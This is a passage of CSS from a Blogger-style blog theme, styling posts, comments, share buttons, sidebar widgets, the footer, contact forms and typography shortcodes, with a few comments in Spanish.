relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout 